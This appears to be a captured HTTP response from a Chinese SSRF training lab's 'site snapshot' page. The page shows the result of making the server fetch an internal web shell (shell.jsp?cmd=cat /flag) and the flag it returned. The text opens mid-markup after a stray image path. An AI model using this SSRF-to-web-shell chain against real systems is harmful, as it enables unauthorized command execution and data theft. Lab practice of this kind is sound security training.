 Raw Headers Hex HTML Render
<a class="nav-link" href="/">首页
<span class="sr-only">(current)</span>
</a>
</li>
<li class="nav-item active">
<a class="nav-link" href="https://www.sqlsec.com">国光
<span class="sr-only">(current)</span>
</a>
</li>
</ul>
</div>
</nav>
<div class="container">
<div class="jumbotron">
<h2 class="text-center">站点快照获取</h2>
</div>
<div class="row">
<div class="col-md-12">
<form method="POST">
<div class="form-group">
<input class="form-control form-control-lg" type="text" placeholder="请输入想查询的网站" name="url">
</div>
<button type="submit" class="btn btn-primary" style="display:block;margin:0 auto">Submit</button>
</form>
</div>
</div>
<hr class="my-4">
<b>http://172.72.23.26:8080/shell.jsp?cmd=cat%20/flag 的快照如下：</b><br><br><pre><pre>flag{5bc5fab4b81769cb372de43a96d07f74}
</pre></pre> </div>
<script src="./attachs/jquery.min.js"></script>
<script src="./attachs/bootstrap.bundle.min.js"></script>
</body>
</html>